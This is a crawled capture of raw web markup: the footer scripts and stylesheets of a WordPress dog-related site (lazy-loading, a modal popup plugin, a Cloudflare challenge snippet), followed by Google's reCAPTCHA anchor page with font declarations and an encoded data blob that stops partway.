			</div><!-- .cp-overlay -->
</div><!-- .cp-modal-popup-container -->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='every_design-cp_id_02889-css' href='https://nycpooch.com/wp-content/plugins/convertplug/modules/modal/assets/demos/every_design/every_design.min.css?ver=3.6.2' type='text/css' media='all' />
<script type="text/javascript" src="https://nycpooch.com/wp-content/plugins/convertplug/modules/assets/js/cp-module-main.js?ver=3.6.2" id="convert-plus-module-main-js-js"></script>
<script type="text/javascript" id="convert-plus-modal-script-js-extra">
/* <![CDATA[ */
var smile_ajax = {"url":"https:\/\/nycpooch.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://nycpooch.com/wp-content/plugins/convertplug/modules/modal/assets/js/modal.min.js?ver=3.6.2" id="convert-plus-modal-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=3.6.2" id="convert-plus-google-recaptcha-js"></script>
  <script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9be0cdc608c50555',t:'MTc2ODQzMjE5NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf34NgrAAAAAJ5p-dO9CUKq57gwcN9WPn2qYhEv&co=aHR0cHM6Ly9ueWNwb29jaC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=kn6ujkiyfwx1
body_size: 49354
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="2PQ2LXkTiQlJoqTAV6_dJg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="2PQ2LXkTiQlJoqTAV6_dJg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="2PQ2LXkTiQlJoqTAV6_dJg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22wrhcw7LDo8KYI8KhT8KAYQ7DisKPw6AUAWTCrMOQEEDDoSbDpWbCnWwBSRvCtwTDu1NNKntNV8OMVsOFw5J4H1HCuwt7M8KifhtKwrsXw4/DpMK4IsK2wpjCssKPw7VGw7hKAMK2N2/DlsOoUcO3w6LDgQnChcOGwr0iCsOBBCrCgsOgGnhwMMOsw7rCiTPDucOEFHgIwofDqkvCn8OIwqzDqcO1YQbDsMK9wqDCrFfCukIMw5XDm8K3wqoAw7kKwrzCmcKZwqbDvWrDmsKNwonDmUhlwrhWw4U1w4nDkcKRXsKRw5kAPMOcbsKOTB/[base64]/CiMOCJMOdw79Hw4EPw542fEhKeAvDmSdycsKQwrFMZhXDisOzcnJsw61xbcOyDMOkYS06w6MMFsOCw4bCoMKmaR/[base64]/CjMOrw7/[base64]/QiHDpjfCniBUwrHDn8KEacOHw4h5w7rCisKMI2ogJ8Onw7bCusKERcOLZwjDrVU1TMK6w5/[base64]/Dv8OfQsK9B8Olw43Dk8OZwpDCjj7DmQU9OS/CpxlWLkvCnMOWw7UcwpvDj8KPwovDjQ8Rwq8PLWjDlwcVwq/DjQbDp2tRwpzDjH/DtgnCtMKNw70zOsO/L8Kjw7TDk8K6SEsXw7fDoMO0DTs2KcOjew7Di2E8w4fDkXpqf8Ovwot6KR7CnFdow5XDuMOlwrAvwqxMw6rDkcOfwohyJXPCvSdmwr5Ew7vCusO/ZsK9w4LDt8KeMT5Jw5w4GMKoKxXDvk1yQhfCisKNWm/[base64]/[base64]/ej/Cr8OZwoA3NU7DkGDDs23CmMO7f8OVw48+VsOnw4TDmk/Chj/[base64]/CqsKwX0jCnsKoN3Zxw6HDpsOpwqXDicOqAHghcsKrw618E11TwpctAMKVXcKDw45fUsKWA0EMS8O/F8K0w5XCksOMw6sWRMKoOQnChMOzDQjCjMKVwoHClEvCicOSFgd3OsOgw5zDqV0tw63Ch8OobcONw7d3PcKpQ0/CosKvwrrCpi/[base64]/[base64]/[base64]/[base64]/w5txw4sMI8Kew5JCIMOLdW5iB8O/wpRvw4rCsCULeS5jw6R0wp/CijcKwp/DosO/aSwbIsOsH0jDtiPCr8KSCcORLE/Dsl7Ch8KVA8KowqFWw5vCp8KLKGvCgMOzVT50wqBxWQnDs1jDklLDkEDClHJlw7Utw5ZVw4pTw4Eww57CtcOlb8K8WsKuwozCnMOrwqQhZsOsPgHCkcKOw7rCgcKUwpkwM2bCnnTCn8ONFgMtw6/Dh8KOETvCtHjDsDVHw6TCuMOsejRhUFs7wpl+w73CkAVBw592KsKVw5Unw7sJwo3ClVZCw7hMwobDqGtzMMKNJ8O7HUbDh0xVVMOtwpNowoLCiBVPwp5IwpYVWsKrw61ZwpTCucKrw7I+TWTCuk/DrcOTR0nCvsOfRl3DlcKjwoAFY0QzPC5jw54+T8K2FkJ2MGwHIcOUK8Kqw68yQDjDjEQ8w40vwrBUw7PCgE3Cn8OhTkg+BcKiS1hSM3HDvVBPDMK5wrY2b8KSMGzDkm1wHVDCkMKmw5fDhMK9wp3DlSzDmcK4Pm/Co8Ozw5PDq8Ksw79JUVQbw6JpL8KCwrVNw6g1JcK6LzDCpcKRw73DmcOxwqfDuSdew4YGEcOlw5/[base64]/f8OoQVpoHj11wpbDmwc5w7RRwrNKw4rDnQVJwprCuzs3wp96wrh/XQfDvMKvwrZ2w6BeIgRbw65+w5fDn8KWET9iUkfDpFjCuMKvwrnDuCcXwposw5jDsD/DgcKRw5HCuUdqw5ROw6wPd